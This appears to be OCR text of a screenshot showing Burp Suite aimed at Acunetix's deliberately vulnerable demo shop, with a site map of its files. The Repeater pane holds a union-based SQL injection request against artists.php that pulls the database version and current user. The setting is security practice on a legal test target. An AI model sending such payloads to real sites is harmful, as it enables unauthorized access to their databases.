 Activities
burp-StartBurp
Sep 28 10:56 AM
Home of Acunetix Art
testphp.vulnweb.com
133%
acunetix acuart
TEST and Demonstration site for Acunetix Web Vulnerability Scanner
home | categories | artists | disclaimer | your cart | guestbook | AJAX Demo
search art
go
Browse categories
Browse artists
Your cart
Signup
Your profile
Our guestbook
AJAX Demo
Links
Security art
PHP scanner
PHP vuln help
Fractal Explorer
welcome to our page
Test site for Acunetix WVS.
About Us | Privacy Policy | Contact Us | Shop | HTTP Parameter Pollution | ©2019 Acunetix Ltd
Warning: This is not a real shop. This is an example PHP application, which is intentionally vulnerable to web attacks.
It is intended to help you test Acunetix. It also helps you understand how developer errors and bad configuration may
let someone break into your website. You can use it to test other tools and your manual hacking skills as well. Tip:
Look for potential SQL Injections, Cross-site Scripting (XSS), and Cross-site Request Forgery (CSRF), and more.
Burp Suite Professional v2023.2.2 - Temporary Project - licensed to h3110w0r1d
Burp Project Intruder Repeater AutoRepeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Settings
Logger Extensions Learn Additional Scanner Checks Bypass WAF AutoRepeater
Site map Issue definitions Scope settings
Filter: Hiding out of scope and not found items; hiding CSS, image and general binary content; hiding 4xx responses; hiding empty folders
http://testphp.vulnweb.com
.idea
.idea
.name
/
acuart.iml
encodings.xml
misc.xml
modules.xml
scopes
scopes
/
scope_settings.xml
vcs.xml
workspace.xml
/
404.php
AJAX
/
artists.php
categories.php
htaccess.conf
index.php
infoartist.php
infocateg.php
infotitle.php
showxml.php
styles.css
titles.php
AJAX
Flash
add.swf
Mod_Rewrite_Shop
/
_mmServerScripts
/
MMHTTPDB.php
mysql.php
admin
admin
/
create.sql
artist.php
artists.php
Contents
Host Method U
http://testphp.vulnweb.com GET /artists.php?a
Request Response
Pretty Raw Hex \n
1 GET /artists.php?artist=
-1%20union%20select%201,%20versio
n%20(),%20current_user%20()
HTTP/1.1
2 Host: testphp.vulnweb.com
3 User-Agent: Mozilla/5.0 (X11;
Ubuntu; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/118.0
4 Accept:
text/html,application/xhtml+xml,a
pplication/xml;q=0.9,image/avif,i
mage/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Search...
0 matches
INSPECTOR
Issues
Advisory